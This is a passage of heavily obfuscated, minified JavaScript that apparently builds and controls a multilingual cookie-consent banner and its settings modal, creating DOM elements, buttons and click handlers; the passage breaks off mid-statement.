_0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0